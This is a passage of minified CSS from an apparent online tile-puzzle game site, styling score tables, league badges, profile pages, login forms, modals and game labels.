1px;border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.size-info a.size-single:hover {background: #f5f2e6;}.size-info .size-single h4 {font-size: 1.25rem;font-weight: 600;margin-bottom: 0px;}.size-info .size-single p {margin-bottom: 0px;}.size-info .size-single p:last-of-type {margin-bottom: 0px;font-size: 0.875rem;font-weight: normal;}.size-info .size-single.log-in-required p:last-of-type{color: #ED4C67;}.game-scores-container {display: none;}.game-scores-container.show {display: block;}.game-scores {}.scores {max-width: 500px;margin: 0px auto;}.scores h2 {font-size: 1.25rem;}.scores .score-header {display: flex;align-items: stretch;justify-content: space-around;border: 1px solid #ddd;border-bottom: none;}.scores .score-header h2 {flex: 1;display: flex;align-items: center;justify-content: center;text-align: center;font-weight: 400;color: var(--anchorColor);position: relative;margin-bottom: 0px;border-right: 1px solid #ddd;background: #efecdf;background: #edeadb;background: #ebe9e0;padding: 1rem 0.25rem;transition: all 0.2s ease-out 0s;}.scores .score-header h2:last-of-type {border-right: none;}.scores .score-header h2:hover {background: #e5e3d7;}.scores.top .score-header h2.title-top-score, .scores.latest .score-header h2.title-latest-score {background: transparent;opacity: 1;color: var(--colorPrimary);cursor: text;}.scores.top .score-header h2.title-top-score, .scores.latest .score-header h2.title-latest-score {background: transparent;font-weight: 600;}.scores .score-header h2:hover {opacity: 1;cursor: pointer;}.scores .score-content .content-top-score, .scores .score-content .content-latest-score {display: none;}.scores.top .content-top-score, .scores.latest .content-latest-score {display: block;}.scores table {margin-bottom: 0px;}.scores table tr.hidden {display: none;}.scores table thead th {vertical-align: top;}.scores .table-bordered thead th, .scores .table-bordered thead td {border-bottom-width: 1px;}.scores table tr th:nth-child(2), .scores table tr td:nth-child(2) {width: 100%;}.scores table tr th:nth-child(4), .scores table tr td:nth-child(4) {text-align: right;}.log-in-warning {max-width: 500px;margin: 35px auto 0px;text-align: center;font-size: 0.75em;padding: 1rem 0.5rem;border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top-left-radius: 4px;border-top-right-radius: 4px;}.loading-scores {max-width: 500px;text-align: center;padding: 0.125rem 0.5rem 1rem;padding: 1rem 0.5rem 1rem;margin: 0 auto;border: 1px solid #ddd;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.loading-scores p {margin: 0;}@media(min-width:521px){.scores table tr th:nth-child(3), .scores table tr td:nth-child(3) {white-space: nowrap;}}.log-in-warning, .scores .score-header, .scores .score-header h2, .scores table th, .scores table td {border-color: #ccc;}.fancy-button {display: inline-block;padding: 0.25rem 0.75rem;border-radius: 4px;cursor: pointer;margin: 0px 0px;position: relative;box-shadow: 0px 2px 2px #292929;padding: 0.25rem 1.75rem;border-radius: 1.75rem;background: #ffca2c;white-space: nowrap;border-top: 3px solid rgba(255,255,255,.3);border-bottom: 3px solid rgba(205, 102, 0, 0.5);background: repeating-linear-gradient( 45deg, #ffc800, #ffc800 5px, #ffc200 5px, #ffc200 10px);top: 0;}.fancy-button:before {content: '';height: 6%;position: absolute;width: 40%;background: #fff;right: 12%;top: 2%;border-radius: 99px;}.fancy-button:after {content: '';height: 6%;position: absolute;width: 3%;background: #fff;right: 8%;top: 2%;border-radius: 99px;}.fancy-button:active {top: 1px;box-shadow: 0px 1px 2px #29292961;}.load-more {margin-top: 20px;height: 60px;}.bordered-button {display: inline-block;padding: 0.5rem 2.5rem;border: 1px solid #c3c3c3;border-radius: 2rem;cursor: pointer;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;color: var(--anchorColor);font-weight: 600;}a.bordered-button {-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.bordered-button:hover {border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.2);}.load-more span {background: #ebe9e0;background: #ecebe4;color: var(--colorPrimary);}.load-more img {display: none;margin: 0 auto;}.load-more.loading span {display: none;}.load-more.loading img {display: block;}.content .prevnext {position: absolute;top: 230px;left: 0;width: 110px;top: 225px;}.content .prev-game-link, .content .next-game-link {width: 75px;overflow: hidden;background: #fafafa;text-align: center;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;border: 1px solid #ddd;border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.content .prev-game-link {margin-bottom: 2rem;}.content .next-game-link {}.content .prev-game-link:hover, .content .next-game-link:hover {background:#fff;opacity: 1;box-shadow: 0px 2px 4px rgba(0,0,0,.3);border-color: #bbb;}.content .prevnext .prev-next-title{color: #b5babf;}.content .prevnext p{margin: 0;font-size: 0.75rem;font-weight: 400;line-height: 1.3;padding: 4px 1px 4px;}.content .prevnext img{width: 75px;height: 75px;background: #d8d8d8;}.content .prev-game-link.mg-promo {width: 110px;border-color: #c3c3c3;}.content .prevnext .mg-promo p {padding: 8px 1px 8px;font-size: 13px;}.page-heading, .sidebar-heading {padding-bottom: 15px;}.min-container {margin: 35px 15px;text-align: center;}.gt-min-container {margin-top: 10px;margin-bottom: 30px;}@media screen and (max-width: 520px) {.gt-min-container {margin-bottom: 20px;}}.created-by{font-weight:bold;margin-bottom:5px;font-size: 1rem;margin-bottom: 0px;}.created-by span {display: inline-block;font-size: 1.25rem;margin-right: 0.5rem;margin-bottom: 0.5rem;}.created-by a {padding: 0.3125rem 1.5rem;margin-bottom: 1rem;text-transform: capitalize;margin-right: 0.5rem;}.created-by a:first-of-type {}.created-by a:last-of-type {margin-right: 0px;}.created-by a:hover{border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.1);}.footer{}.footer-inner {display: flex;padding-top: 0.625rem;padding-bottom: 0.625rem;align-items: center;color: #fafafa;background: #1d262f;}.footer .quick-links{padding: 0px 0px;text-align: center;}.footer .quick-links a{display: inline-block;padding: 0.625rem 0.3125rem;font-size: 0.875rem;color: #4C9EAF;color: #3e808e;}.footer .quick-links a:hover{color: #4C9EAF;text-decoration: underline;}.footer a{}.footer p{margin: 0;}.developer p{text-align: right;}.not-found{padding: 100px 0px 0px;width: 100%;text-align: center;}.settings-modal {position: absolute;z-index: 200;top: 100%;left: 0;right: 0;height: 100%;opacity: 0;overflow-y: auto;background-color: #f1efe6;border-top-left-radius: 3px;border-top-right-radius: 3px;-webkit-animation-duration: 0.4s;animation-duration: 0.4s;animation-fill-mode: forwards;}.settings-modal-contenttt {position: absolute;z-index: 1;left: 0;right: 0;height: 100%;margin: 0 auto;bottom: -100%;background-color: var(--contentBgColor);-webkit-animation-duration: 0.4s;animation-duration: 0.4s;overflow-y: auto;}.settings-modal-content-inner{}.settings-modal-close {color: #32465a;float: right;font-weight: bold;background: var(--contentBgColor);border-radius: 50%;padding: 0 0.6875rem;}.settings-modal-close:hover, .settings-modal-close:focus {background: #fff;text-decoration: none;cursor: pointer;}.settings-modal-header {padding: 1.025rem 1.25rem;background: #48647f;color: #fff;}.settings-modal-header p {font-size: 1.25rem;margin: 0;}.settings-modal-body {}.settings-modal-body a {padding: 10px 20px;}.settings-item{width: 100%;overflow: hidden;color: #fff;color: #2c3e50;text-align:center;}.settings-bg-1 {background: #f1efe6;}.settings-bg-2 {background: #eae8dc;}.settings-item-left, .settings-item-right{width:50%;padding: 0.75rem 0px;}.settings-item-left{float:left;}.settings-item-right{float:right;}.settings-on{}.settings-off{}.settings-item p{margin: 0px;}@-webkit-keyframes slideInnn {from {bottom: -300px;opacity: 0}to {bottom: 0;opacity: 1}}@keyframes slideIn {0% {top: 100%;opacity: 0;}20% {opacity: 0;}100% {top: 0px;opacity: 1;}}@-webkit-keyframes slideOuttt {from {bottom: 0px;opacity: 1}to {bottom: -300px;opacity: 0}}@keyframes slideOut {0% {top: 0px;opacity: 1;}50% {opacity: 0;}100% {top: 100%;opacity: 0;}}@-webkit-keyframes fadeIn {from {opacity: 0}to {opacity: 1}}@keyframes fadeIn {from {opacity: 0}to {opacity: 1}}.confirm-modal {display: none;position: fixed;z-index: 400;padding-top: 100px;left: 0;top: 0;width: 100%;height: 100%;overflow: auto;background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);}.confirm-modal-content {position: relative;background-color: #fefefe;margin: auto;padding: 0;border: 1px solid #888;width: 92%;max-width: 500px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);-webkit-animation-name: animatetop;-webkit-animation-duration: 0.4s;animation-name: animatetop;animation-duration: 0.4s;border-radius: 0.5rem;overflow: hidden;}@-webkit-keyframes animatetop {from {top:-300px;opacity:0}to {top:0;opacity:1}}@keyframes animatetop {from {top:-300px;opacity:0}to {top:0;opacity:1}}.confirm-modal-close {color: white;float: right;font-size: 28px;font-weight: bold;display: none;}.confirm-modal-close:hover, .confirm-modal-close:focus {color: #000;text-decoration: none;cursor: pointer;}.confirm-modal-header {padding: 0.625rem 1.5rem;background-color: #ddd;color: #555;}.confirm-modal-header p {display: block;font-size: 1.6875rem;font-weight: bold;margin: 0px;}.confirm-modal-body {padding: 0.625rem 1.5rem;}.confirm-modal-body p{margin: 0px;}.confirm-modal-footer {padding: 0.625rem 1.5rem;background-color: #ddd;color: #555;overflow: hidden;}.restart-button, .reset-settings-button, .clear-data-button, .cancel-button{color: #fafafa;background: #fff;display: inline-block;padding: 0.3125rem 1.5rem;margin: 0.3125rem 0.5rem;text-decoration: none;border-radius: 2rem;float: right;transition-duration: 0.1s !important;}.restart-button, .reset-settings-button, .clear-data-button{background: #ff6b6b;border: 1px solid #e55454 }.cancel-button{background: #1abc9c;border: 1px solid #0d9f83;}.restart-button:hover, .reset-settings-button:hover, .clear-data-button:hover, .cancel-button:hover {box-shadow: 0px 1px 2px rgba(0,0,0,.8);}.category-list{}.category-list p {font-size: 1.25rem;font-weight: 600;margin-bottom: 0px;}.category-list span {display: inline-block;margin-right: 0.5rem;margin-bottom: 0.5rem;}.category-list a {padding: 0.3125rem 1.5rem;font-size: 1rem;margin-right: 0.5rem;margin-bottom: 1rem;}.category-list a:first-of-type {}.category-list a:last-of-type {margin-right: 0px;}.how-to-play{overflow: hidden;padding: 1rem 0.625rem;border-radius: 4px;}.how-to-play img.thumbnail{float: left;width:150px;height:150px;margin-top: 0.375rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.content .thumbnail {float: left;width: 150px;height: 150px;margin-top: 0.375rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.content .article-thumbnail {margin: 15px 0px 25px;}.content .article-thumbnail img {border-radius: 5px;}.how-to-play p{margin: 0;}.social-share {border-radius: 4px;text-align: center;padding: 30px;}.social-share p {margin-bottom: 15px;}.social-share p > span {display: inline-block;}.social-share ul {list-style: none;margin: 0;padding: 0;width: 100%;text-align: center;}.social-share li {border-radius: 50%;color: #fff;height: 40px;position: relative;width: 40px;text-align: center;transition: .2s linear;display: inline-block;margin-bottom: 0px;margin-right: 1rem;border-radius: 4px;}.social-share li:last-child {margin-right: 0px;}.social-share li a {display: flex;width: 100%;height: 100%;align-items: center;justify-content: center;border-radius: 50%;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.social-share li a svg {-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.social-share li a:hover {box-shadow: 0px 2px 4px rgba(0,0,0,.5);}.social-share li a:hover svg {transform: scale(1.2);}.social-share li.facebook {background: #3b5998;}.social-share li.twitter-old {background: #3BA9EE;}.social-share li.twitter {background: #000;}.social-share li.reddit {background: #ff4500;}.games-pagination {text-align:center;justify-content: center;}.games-pagination .pagination{margin:0 auto;padding-top:30px;padding-bottom:30px;}.page-top-game-creators .game-creator {display: flex;align-items: center;padding: 10px;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;border-radius: .5rem;}.page-top-game-creators .game-creator:hover {background: #f5f2e8;}.page-top-game-creators .game-creator .avatar{width: 50px;height: 50px;margin-right: 1.25rem;position: relative;overflow: hidden;}.page-top-game-creators .game-creator .avatar .box {margin: 0px;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator .avatar .box:before {left: 0px;right: 0px;top: 0px;bottom: 0px;border-radius: 50%;}.page-top-game-creators .game-creator .avatar img {border-radius: 100%;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator .name {margin: 0px;flex: 1;text-transform: capitalize;}.page-top-game-creators .game-creator a:hover {text-decoration: underline;color: #247788;}.page-top-game-creators .game-creator .game-count {border-radius: 4px;min-width: 1.25rem;text-align: center;margin-left: 0.625rem;display: inline-block;font-size: 0.875rem;background: #6c757d;color: #fff;padding: 0.125rem 0.25rem;}.page-top-game-creators .rank {width: 100%;height: 100%;border: 1px solid #ddd;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-weight: bold;font-size: 1.5em;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;position: absolute;top: 0;-webkit-transform: translate(0px, 70px);-moz-transform: translate(0px, 70px);-ms-transform: translate(0px, 70px);transform: translate(0px, 70px);}.page-top-game-creators .game-creator:hover .avatar .box {-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator:hover .rank {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator.rank-one {background: #6c757d;padding: 1.25rem;}.page-top-game-creators .game-creator.rank-one .avatar {width: 50px;height: 50px;}.page-top-game-creators .game-creator.rank-one .rank {color: #fff;border-color: #eee;}.page-top-game-creators .game-creator.rank-one .name {font-size: 1.5em;color: #fff;}.page-top-game-creators .game-creator.rank-one .game-count {font-size: 1em;padding: 0.1875rem 0.625rem;background: #5a6269;}.page-top-game-creators .game-creator.rank-one .avatar img {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator.rank-one .rank {-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator.rank-one:hover .avatar img {-webkit-transform: translate(0px, 70px);-moz-transform: translate(0px, 70px);-ms-transform: translate(0px, 70px);transform: translate(0px, 70px);}.page-top-game-creators .game-creator.rank-one:hover .rank {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-players {}.page-players .scores {max-width: 100%;margin-bottom: 50px;border: 1px solid #bbb;overflow: hidden;border-radius: 5px;}.page-players.page-league .scores {}.page-players .scores table {margin-bottom: 0px;}.page-players .scores table tr:hover {background: #f5f2e6;}.page-players .scores table tr th {white-space: normal !important;}.scores table tr th:nth-child(3), .scores table tr td:nth-child(3) {text-align: center;}.scores table td.view-more a {display: block;text-align: center;}@media (hover: hover) {.scores table tbody td a:hover {text-decoration: underline;}}.page-players .scores table tr th:nth-child(4) {white-space: nowrap;}.page-players .table th, .page-players .table td {padding: 0.5rem;border-color: #ddd;}.page-league .table th, .page-league .table td {padding: 0.75rem;}.page-players .table th {font-weight: normal;}.page-players .league-header {border: 1px solid #ddd;border-bottom: none;text-align: center;padding: 1rem 0.5rem;background: #d5d1be;background: #e5e4de !important;background: transparent !important;}.page-players .diamond-league .league-header {}.page-players .platinum-league .league-header {}.page-players .gold-league .league-header {}.page-players .silver-league .league-header {}.page-players .bronze-league .league-header {}.page-players .junior-league .league-header {}.page-players .league-header h2 {font-size: 1.25rem;margin-bottom: 0px;font-weight: 600;}.page-players .diamond-league .league-header h2 {color: #03a5bd;}.page-players .platinum-league .league-header h2 {color: #737b7d;}.page-players .gold-league .league-header h2 {color: #d59f02;}}.page-players .silver-league .league-header h2 {color: #979797;}.page-players .bronze-league .league-header h2 {color: #e16b3d;}.page-players .junior-league .league-header h2 {color: #aa48af;}.page-players .league-header p {opacity: 0.8;font-size: 0.875em;margin-bottom: 0px;}.page-league .scores {border-top-width: 1px;}.page-profile .user-details{text-align: center;padding: 1rem 10px 3rem;}.page-profile .user-details .user-avatar {width: 150px;height: 150px;margin: 0 auto;border-radius: 50%;overflow: hidden;box-shadow: 0px 5px 8px rgba(0,0,0,0.35);}.page-profile .user-details .user-avatar .box {margin: 0px;}.page-profile .user-details .user-avatar img{-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.page-profile .user-details:hover .user-avatar img{transform: scale(1.15);}.page-profile .user-name{margin-top: 1.25rem;margin-bottom: 0.25rem;text-transform: capitalize;}.page-profile .user-game-count{text-align: center;font-size: 0.875rem;margin-bottom: 0px;opacity: 0.9;}.page-profile .follow-btn-wrapper {margin-top: 1rem;}.page-profile .follow-btn-wrapper a, .page-profile .follow-btn-wrapper span {display: inline-block;font-weight: 400;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;font-size: 1rem;line-height: 1.5;padding: 0.375rem 1.5rem;}.page-profile .follow-btn-wrapper a {background-color: #3498db;color: #fff;min-width: 8rem;border-top-left-radius: 2rem;border-bottom-left-radius: 2rem;}.page-profile .follow-btn-wrapper span {border-color: #3498db;border-top-right-radius: 2rem;border-bottom-right-radius: 2rem;}.page-profile .follow-btn-wrapper.followed a {background-color: #16a085;}.page-profile .follow-btn-wrapper.followed span {border-color: #16a085;}.page-profile .scores {margin: 9px 6px 0.5rem 6px;}.page-profile .game-block .privacy-text {text-align: center;padding: 4px 2px 8px 2px;display: flex;justify-content: center;}.page-profile .game-block .privacy-text img {width: 0.75em;height: 0.75em;margin-right: 0.5rem;}.page-profile .game-block .privacy-text p {font-size: 0.6875em;font-weight: 300;line-height: 1.2;color: #32465a;margin: 0px;white-space: nowrap;}.fix-game-block-margin {margin-left: 6px;margin-right: 6px;}.url-group {}.url-group h1, .url-group h2, .url-group span, .url-group a {font-size: 1.25rem;line-height: 1.5;margin-right: 8px;margin-left: 8px;margin-bottom: 1rem;border: 1px solid #ccc;padding: 0.375rem 1.5rem;display: inline-block;text-align: center;}.url-group h1, .url-group h2, .url-group span, {font-weight: bold;}.url-group > h1, .url-group > h2, .url-group > span, .url-group > a {margin-left: 0px;border-radius: 2rem;}.url-group > h1, .url-group > h2, .url-group > span, {}.url-group a {font-weight: normal;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.url-group a:last-child {margin-right: 0px;}.url-group h1:last-child, .url-group h2:last-child, .url-group span, {margin-right: 0px;}.url-group a:hover {background: #f5f5f5;background: transparent;border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.1);}.special-links {}.special-links h2 {display: block;border: none;margin-bottom: 0.5rem;text-align: left;padding: 0;}.special-links a {font-size: 1rem;font-weight: 600;}.empty-games-wrapper {margin: 9px 6px 0.5rem 6px;}.empty-games {text-align: center;padding: 4rem 1rem;border: 1px solid #eee;border-color: #ddd;border-radius: 4px;}.page-profile .score-info {padding: 0.5rem 0.5rem;border-top: 1px solid #eee;}.page-profile .score-info p {margin: 0px;font-weight: normal;font-size: 0.875rem;color: #32465a;display: flex;align-items: center;justify-content: space-between;}.page-profile .score-info p span {}.page-profile .user-details.has-badge {padding-left: 0px;padding-right: 0px;}.has-badge .user-avatar-wrapper {position: relative;width: 100%;max-width: 420px;aspect-ratio: 1;margin: 0 auto;}.has-badge .user-badge {position: absolute;top: 0%;bottom: 0px;left: 0%;right: 0px;background-size: contain;background-repeat: no-repeat;background-position: center center;}.page-profile .user-details.has-badge .user-avatar {width: 100%;height: auto;max-width: 38%;aspect-ratio: 1;position: absolute;top: 50%;left: 50%;transform: translate(-51.5%, -63%);}.has-badge .user-avatar .box:before {left: 0px;right: 0px;top: 0px;bottom: 0px;}.has-badge .badge-name {display: block;position: absolute;bottom: 0;left: 0;right: 0;color: #000;background: rgb(203 100 41 / 75%);font-size: 0.5em;line-height: 0;padding: 7% 0px 9%;letter-spacing: 1px;text-transform: uppercase;text-shadow: 0px 1px 2px rgba(0,0,0,0.7);}.diamond-user .user-avatar-wrapper {max-width: 385px;}.page-profile .user-details.diamond-user .user-avatar {max-width: 39%;transform: translate(-51.5%, -63%);}.diamond-user .user-badge {background-image: url(/img/badges/diamond.png);}.diamond-user .badge-name {background: #8870df;background: #9f3f25;background: #a30075;color: #dbdcdd;color: #bfbfbf;color: #d9d5ed;}.platinum-user .user-avatar-wrapper {max-width: 294px;}.page-profile .user-details.platinum-user .user-avatar {max-width: 51%;transform: translate(-50.5%, -52%);}.platinum-user .user-badge {background-image: url(/img/badges/platinum.png);}.platinum-user .badge-name {background: #9597d6;color: #3c3d6d;background: #474ea9;color: #a5b5d7;color: #9ca1d9;color: #adbddf;color: #b5c4e5;padding-bottom: 10%;}.gold-user .user-avatar-wrapper {max-width: 294px;}.page-profile .user-details.gold-user .user-avatar {max-width: 51%;transform: translate(-50%, -52%);}.gold-user .user-badge {background-image: url(/img/badges/gold.png);}.gold-user .badge-name {background: #f3cd30;background: #e47621;color: #ffeb46;}.silver-user .user-avatar-wrapper {max-width: 250px;}.page-profile .user-details.silver-user .user-avatar {max-width: 60%;transform: translate(-50.5%, -53%);}.silver-user .user-badge {background-image: url(/img/badges/silver3_shadow60_12.png);background-image: url(/img/badges/silver.png);}.silver-user .badge-name {background: #474ea1;background: #707070;color: #bfbfbf;color: #cbcbcb;color: #d5d5d5;}.bronze-user .user-avatar-wrapper {max-width: 250px;}.page-profile .user-details.bronze-user .user-avatar {max-width: 60%;transform: translate(-50.5%, -53%);}.bronze-user .user-badge {background-image: url(/img/badges/bronze.png);}.bronze-user .badge-name {background: #8c2148;background: #ce592c;color: #d9d9d9;}.junior-user .user-avatar-wrapper {max-width: 209px;}.page-profile .user-details.junior-user .user-avatar {max-width: 72%;transform: translate(-50%, -52%);}.junior-user .user-badge {background-image: url(/img/badges/junior.png);}.junior-user .badge-name {background: #5f3d60;color: #bfbfbf;padding-bottom: 11%;}.log-in-modal, .follow-modal {position: fixed;top: 100px;left: 50%;background: #fafafa;padding: 1.5rem 1rem 0.75rem;width: 80%;max-width: 350px;transform: translateX(-50%);box-shadow: 0px 0px 25px #000;z-index: 2;border-radius: 4px;text-align: center;}.log-in-modal .btn-wrapper, .follow-modal .btn-wrapper {display: flex;align-items: center;justify-content: space-around;margin-top: 0.5rem;}.log-in-modal span, .follow-modal span {display: inline-block;margin: 1rem;padding: .25rem 1rem;}.pagination .page-item.active .page-link {background-color: #6c757d;border-color: #6c757d;}.pagination .page-link {color: #6c757d;}.pagination .page-link:focus {box-shadow:none;}.pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {padding-left: 1rem;padding-right: 1rem;}.btn {border: none;}.btn.btn-success {background-color: #2ecc71;background-color: #1abc9c;}.btn.btn-success.btn-border {border-color: #2ecc71;color: #2ecc71;}.btn.btn-success.btn-3d {box-shadow: inset 0 -2px 0 #1b7943;}.btn.btn-success:hover {background-color: #25a25a;background-color: #16a085;color: #fff;}.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;background-color: #16a085;border-color: #1c7430;border-color: #16a085;}.btn.btn-lg {font-size: 0.875rem;padding: .5rem 1.25rem;}.create-a-game{font-size: 1rem;padding:0rem 0.625rem;max-width: 1000px;margin: 0 auto;}.create-a-game form .image-preview {position: relative;height: 107px;width: 107px;margin-top: 5px;border-radius: 3px;background-image: url(/media-files/default/create-game-tile-bg.png);background-position: center center !important;background-size: cover !important;background-repeat: no-repeat !important;border: 1px solid #ddd;}.create-a-game form .image-preview .tile-text{display: none;font-weight: normal;font-size: 1rem;line-height: 1;text-align: center;margin: 0;padding: 1px 2px;min-width: 1.25rem;position: absolute;right: 0px;bottom: 0px;color: rgba(255,255,255,.9);background: rgba(0,0,0,.6);text-shadow: 0px 0px 1px #212121;}.create-a-game form .form-group {margin-bottom: 1.5rem;margin: 0;padding:0.75rem 0rem;}.create-a-game form .form_lebel {font-weight: bold;}.create-a-game form .form_lebel .required{color: #c0392b;}.create-a-game form .form_lebel .optional{color: #16a085;}.create-a-game form .form-control{font-size: 1rem;}.create-a-game form input[type=text] {}.create-a-game form input[type=text]:focus {}.create-a-game .text-warning {color:#c0392b!important;}.create-a-game .text-highlight {background:#fff9e1!important;}.article{padding: 15px 0px;}.game-article{margin: 0 auto;position: relative;border-radius: 4px;-webkit-transition: all .3s ease-out;transition: all .3s ease-out;}.game-article:hover{}.game-article h2, .game-article h3, .game-article h4, .game-article h5, .game-article h6 {margin-top: 10px;}.game-article h2.article-title {margin-top: 0px;margin-bottom: 10px;}.game-article h2 {font-size: 1.75rem;}.game-article .details {transition-duration: 1s;overflow: hidden;}.game-article img.thumbnail{float: left;width:150px;height:150px;margin-top: 0.5rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.game-article p{}.game-article li{margin-bottom: 0.5rem;}.all-video-container {}.all-video-container iframe {position: absolute;top: 0;left: 0;bottom: 0;right: 0;width: 100%;height: 100%;padding: 0.5rem;}.game-article img {max-width: 100%;height: auto;}#read_more_trigger{position: absolute;bottom: 0;right: 0.625rem;}.auth-page {}.auth-page h1 {text-align: center;border-bottom: 1px dashed #ddd;padding-bottom: 1.25rem;}.auth-page.log-reg-page {max-width: 600px;margin-left: auto;margin-right: auto;}.auth-page.log-reg-page .auth-type {display: flex;align-items: center;justify-content: stretch;}.auth-page.log-reg-page .auth-type h1, .auth-page.log-reg-page .auth-type h2 {flex: 1;font-size: 1.5rem;font-weight: bold;text-align: center;margin: 0px;}.auth-page.log-reg-page .auth-type h1 {border: 1px solid #ddd;border-bottom: none;}.auth-page.log-reg-page .auth-type h2 {border-bottom: 1px solid #ddd;}.auth-page.log-reg-page .auth-type h2 a {display: block;}.auth-page.log-reg-page .auth-type h1, .auth-page.log-reg-page .auth-type h2 a {padding: 1rem 0rem;}.auth-page.log-reg-page .auth-type h2 a:hover {background: #ddd;color: #108fa9;}.auth-page.log-reg-page form {border: 1px solid #ddd;border-top: none;padding: 2rem 2rem;}.auth-page.log-reg-page form label {margin-bottom: 0px;}.auth-page.login-page .form-check-input {margin-top: 1px;top: 50%;transform: translateY(-50%);}.auth-page.register-page .password-input-container {position: relative;}.auth-page.register-page .password-input-container input {padding-right: calc(60px + 0.75rem);}.auth-page.register-page .password-visibility-btn {width: 60px;position: absolute;top: 0px;bottom: 0px;right: 0px;display: flex;align-items: center;justify-content: center;padding: 1rem;margin-right: 0px;background: #f5f5f5;border: 1px solid #ddd;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;cursor: pointer;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.auth-page.register-page .password-visibility-btn:hover {background: #f1f1f1;}.auth-page.register-page button {width: 100%;}.auth-page.register-page .input-info {font-size: 0.8em;margin-top: 0.5rem;margin-bottom: 0px;height: 0px;overflow: hidden;-webkit-transition: all 0.5s;transition: all 0.5s;}.auth-page.register-page .input-valid {color: #16a085;}.auth-page.register-page .input-invalid {color: #dc3545;}.auth-page.register-page .auth-consent {text-align: center;}.auth-page.register-page .auth-consent a {font-weight: normal;}.auth-page.register-page .auth-consent a:hover {text-decoration: underline;}.privacy-policy h1, .privacy-policy h2, .privacy-policy h3, .privacy-policy h4, .privacy-policy h5, .privacy-policy h6{font-weight: 600;}.privacy-policy h3{margin-top: 1.125rem;margin-bottom: 0.625rem;}.privacy-policy h4{font-size: 1rem;margin-top: 1rem;}.game-label{font-size: 12px;font-weight: 400;line-height: 1;top: 0px;position: absolute;display: inline-block;padding: 4px 6px;text-transform: uppercase;z-index: 2;}.game-label:after{content: "";position: absolute;bottom: 0;width: 0;height: 0;display: inline-block;line-height: 0;border-width: 10px;border-style: solid;border-left-width: 6px;border-right-width: 6px;}.game-label.new{right: 0px;color: #fff;color: #7b1434;}.game-label.featured{left: 0px;color: #7b1434;color: #fff;color: #483671;color: #3a2569;}.game-label.new, .game-label.featured {color: #efede8;color: #fafafa;color: #f5f5f5;}.game-label.black {background: #34495e;}.game-label.black:after {border-color: #34495e;}.game-label.violet {background: #8769C9;}.game-label.violet:after {border-color: #8769C9;}.game-label.pink {background: #c96987;}.game-label.pink:after {border-color: #c96987;}.game-label.green {background: #16a085;}.game-label.green:after {border-color: #16a085;}.game-label.blue {background: #3498db;}.game-label.blue:after {border-color: #3498db;}.game-label.new:after {right: 100%;border-right: none;border-left-color: transparent;}.game-label.featured:after {left: 100%;border-left: none;border-right-color: transparent;}.ribbon-wrapper {width: 75px;height: 75px;overflow: hidden;position: absolute;top: -1px;left: -1px;}.ribbon-wrapper .ribbon {font-size: 10px;font-weight: 400;line-height: 1;letter-spacing: 1px;text-align: center;text-transform: uppercase;color: #333;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);position: relative;padding: 5px 0;top: 15px;left: -25px;width: 100px;background-color: rgba(235, 177, 52, 1);background-color: #ebb134;background-color: #8769C9;background-color: #34495e;background-color: #c96987;color: #fff;color: #f5f5f5;}@media screen and (min-width: 521px) {.game-container.gs-5 {padding: 10px;}.gs-5 .grid-row {margin-bottom: 10px;}.gs-5 .grid-cell {width: 88px;height: 88px;margin-right: 10px;}.gs-5 .tile, .gs-5 .tile .tile-inner {width: 88px;height: 88px;}.gs-5 